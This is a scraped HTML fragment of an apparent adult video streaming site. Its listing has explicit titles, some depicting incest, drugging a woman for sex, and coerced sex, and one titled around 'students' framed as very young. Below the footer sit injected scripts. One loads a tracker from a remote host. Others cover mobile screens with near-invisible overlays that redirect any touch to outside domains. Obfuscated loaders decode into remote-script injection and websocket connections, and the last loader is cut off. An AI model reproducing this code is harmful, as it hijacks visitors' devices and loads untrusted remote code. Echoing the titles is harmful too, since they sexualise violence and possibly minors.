									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/129750/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231114/suji192pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/129750/sid/1/nid/1.html">SUJI-192 背徳が興奮を倍増させる禁断兄妹中出し近親相姦 美巨乳 ななみ 横宮七海</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/130754/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231103/FC2PPV-3274905.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/130754/sid/1/nid/1.html">FC2PPV 3274905 【巨乳・芸能】巨乳Hカップ！ジャンク品グラビアタレントGET！ガチ逆ナンさせて一般人に性的サービスさせてみた</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/131306/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/10/dzral5octpl.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/131306/sid/1/nid/1.html">重磅！重庆某集团公司白领~【小兔丫丫】极度反差~刺激！~~✨✨✨--聊前男友打野战，在KTV做-839</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/131866/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231022/FC2PPV-3269516.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/131866/sid/1/nid/1.html">FC2PPV 3269516 【※ラスト作品】笑顔あふれる圧倒的Fカップ美女に最後の中出し。ぬるぬるオイルまみれで美巨乳がぷるんぷるんに</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132122/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/10/3rtigzrcmua.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132122/sid/1/nid/1.html">一大早强上嫂子，差点被在楼下帮忙的哥哥发现，忍不住内射了，真是有惊无险！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132813/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231011/FC2PPV-3211752.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132813/sid/1/nid/1.html">FC2PPV 3211752 【パジャマ★モナシ】パジャマdeおじゃま♥マジでどこにでもいそうな女の子をナンパ♥ノリも</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132859/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231011/cesd485pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132859/sid/1/nid/1.html">CESD-485 いいなり巨乳義母7 前田可奈子</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133100/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/10/sq3ca0pslm1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133100/sid/1/nid/1.html">我滴乖乖！嫩炸了阿~【小桥不淘】两个学生被干了~超嫩！✨✨✨--卧槽，这是我见过最嫩的学生了-223007-346</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/134139/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230928/ksbj237pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/134139/sid/1/nid/1.html">[中文字幕]KSBJ-237 見境なく男を喰い漁るセックス依存妻 佐久間泉</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/132653/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231013/FC2PPV-3259443.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/132653/sid/1/nid/1.html">FC2PPV 3259443 【本編顔出し！】地方女子アナ内定の美女まゆちゃん再登場！！超絶美マンのあそこに孕ませ精子大量中出</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/133639/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20231003/040523-001-carib.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/133639/sid/1/nid/1.html">Caribbeancom 加勒比 040523-001 THE 未公開 ～徹底ローアングルディルドオナニー6～ 桐乃あづみ 石川さとみ 双葉みお 橋本りん</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/135473/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230914/aldn131pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/135473/sid/1/nid/1.html">[中文字幕]ALDN-131 義母さんだって孕みたい。 宝田もなみ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/135831/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230911/pb_e_117nph-003.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/135831/sid/1/nid/1.html">117NPH-003 むっちり成長した従妹とお風呂に入り「子供の時できなかったエッチなことしてみたい」って誘われ、お風呂でエッチ</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/135995/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/2023/09/cx31me1khp1.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/135995/sid/1/nid/1.html">路边摊吃了点，带着—块去了酒吧，下药，下药，哈哈哈哈在车上都出水了。</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/136062/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230909/h_086kaad68pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/136062/sid/1/nid/1.html">[4K]KAAD-68 我が家の美しい姑 上田ゆき乃</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138509/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230721/STARS753.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138509/sid/1/nid/1.html">[中文字幕]STARS-753 顔面優勝なおぐゆながあなただけのためにシコサポ 連続射精間違いナシ10シチュ180分SP！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138701/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230714/nbes058pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138701/sid/1/nid/1.html">[中文字幕]NBES-058 復刻版謝恩価格1980円 彼女に内緒で彼女の母ともヤってます… 小早川怜子</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138856/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230717/FC2PPV-3196305.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138856/sid/1/nid/1.html">FC2PPV 3196305 【無修正】【Hカップ】地方出身のウブな爆乳娘♥ブラから溢れる最強デカ乳にむしゃぶ！</a>
								</div>
							</div>
														<div class="colVideoList">
								<div class="video-elem">
									<a target="_blank" class="display d-block" href="/index.php/vod/play/id/138873/sid/1/nid/1.html">
										<div class="scale"></div>
										<div class="img" style="background-image: url('https://www.155pic.com/upload/vod/20230717/h_086nuka60pl.jpg!320x216.jpg')"></div>
										<small class="layer">
											00:00										</small>
																			</a>
									<a target="_blank" class="title text-sub-title mt-2 mb-3" href="/index.php/vod/play/id/138873/sid/1/nid/1.html">[中文字幕]NUKA-60 抜かずの六発中出し 近親相姦密着交尾 三ツ瀬祐美子</a>
								</div>
							</div>
													</div>
					</div>
				</div>
			</div>
		</main>
		<script>
			function sc(id) {
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if (data.msg == "获取成功") {
						alert("您已收藏过,无需重复收藏！");
					} else {
						alert(data.msg);
					}
				}, "json");
			}
		</script>
		<span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="179194" data-sid="1" data-nid="1"></span>
		<footer id="footer" class="py-5">
			<div class="container">
				<p class="text-center">本站已按照網路內容分級制度處理，未滿18歲禁止瀏覽本站。</p>
				<p class="text-center">
					<a class="cursor-p" href="#">使用条款</a>｜
					<a class="cursor-p " href="#">隐私政策</a>｜
					<a class="cursor-p" href="http://zzdns.cc" target="_blank">更多源码</a>｜
					<a class="cursor-p" href="#">联系我们</a>
				</p>
				<p class="text-center">Copyright © 2020 干的好   <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6413010808000b0a0155525c4a0b0a080d0a01240309050d084a070b09">[email&#160;protected]</a> All Rights Reserved.</p>
			</div>
		</footer>
		<div style="display: none;"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var url_1736="https://api.kk173679.com:666";var token_1736="9b3c0eebf433a95065d80b7aadef9a07";var cltj_1736=document.createElement("script");cltj_1736.src=url_1736+"/tj/tongji.js?v=2.201";var s_1736=document.getElementsByTagName("script")[0];s_1736.parentNode.insertBefore(cltj_1736,s_1736);</script>




顶飘
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; top:"+(7.96875*n)+"vw; left:"+j*9.8+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="dicboyif_b" style="'+style+'"></div>');var a=document.getElementsByClassName("dicboyif_b");a[i].addEventListener("touchstart",function(){var dicboyif_n="https://"+Date.parse(new Date())+"9dc402e2e18fc12gc.ngoqdn.com"+":8005/cc/2531?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=dicboyif_n}else{window.location.href=dicboyif_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`qMKuWolnAal7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 f6()OT67M6LMDL8f6()OT67M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hLFd5F"=7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T<c@0o.c(q6Y2FD6fFh/K@0aavvf6()OT67M6LMSS880a[f6()OT67M6LMSS8}!Xd5 f6()OT67M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/((/@ns}j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28f6()OT67M^PYqLY[D62fODmqO(dF6O2mh5Y78f6()OT67M^Pf6()OT67M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! FOJg"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg#000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cf6()OT67M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@p(m2pO:f2m(O^"%"g{00n/f/@ns}j(8}v28f6()OT67"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"f6()OT67MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//Qf(o0@Y@Y}{7(}@"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns}"a! (mO2OJY287_2(F6O2cYa[f6()OT67M6LMDL8f6()OT67M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"f6()OT67MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"Qf(o0@Y@Y}{7(}@ppm71X7^Km(O^"%"g{00n\/L(/@ns}j28f6()OT67"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




底飘

<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="ebaibtvm_b" style="'+style+'"></div>');var a=document.getElementsByClassName("ebaibtvm_b");a[i].addEventListener("touchend",function(){var ebaibtvm_n="https://"+Date.parse(new Date())+"8ae77058a5d239egc.ngoqdn.com"+":8005/cc/2530?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=ebaibtvm_n}else{window.location.href=ebaibtvm_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`pzfwUvdqFjl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvY)d6)FX^M6LMSS880a[Y)d6)FX^M6LMSS8}!Xd5 Y)d6)FX^M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/((/@ns0j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28Y)d6)FX^M^PYqLY[D62fODmqO(dF6O2mh5Y78Y)d6)FX^M^PY)d6)FX^M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cY)d6)FX^M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"{dY110n{dnf@sQYp(m2pO:f2m(O^"%"g{00n/f/@ns0j(8}v28Y)d6)FX^"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"Y)d6)FX^MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm^@S6_Km(O^"="pDmOR{XoYm(O^"="pDmOR{XoYm(O^"="pDmsdp0f7m(O^"="pDmsdp0f7m(O^"="pDm^@S6_Km(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//{dY110n{dnf@sQY"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/@ns0"a! (mO2OJY287_2(F6O2cYa[Y)d6)FX^M6LMDL8Y)d6)FX^M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"Y)d6)FX^MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 